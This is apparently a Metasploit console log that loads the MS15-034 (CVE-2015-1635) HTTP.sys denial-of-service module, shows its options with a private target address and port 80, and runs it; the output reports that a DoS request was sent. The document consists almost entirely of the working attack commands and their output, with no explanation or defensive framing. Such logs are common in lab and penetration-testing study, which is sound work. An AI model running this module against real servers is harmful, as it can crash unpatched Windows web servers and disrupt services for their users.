 msf6 > use auxiliary/dos/http/ms15_034_ulonglongadd
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > info
Name: MS15-034 HTTP Protocol Stack Request Handling Denial-of-Service
Module: auxiliary/dos/http/ms15_034_ulonglongadd
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Bill Finlayson
sinn3r <sinn3r@metasploit.com>
Check supported:
Yes
Basic options:
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.29 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Description:
This module will check if scanned hosts are vulnerable to
CVE-2015-1635 (MS15-034), a vulnerability in the HTTP protocol stack
(HTTP.sys) that could result in arbitrary code execution. This
module will try to cause a denial-of-service.
References:
https://cvedetails.com/cve/CVE-2015-1635/
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS15-034
http://pastebin.com/ypURDPc4
https://github.com/rapid7/metasploit-framework/pull/5150
https://community.qualys.com/blogs/securitylabs/2015/04/20/ms15-034-analyze-and-remote-detection
http://www.securitysift.com/an-analysis-of-ms15-034/
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed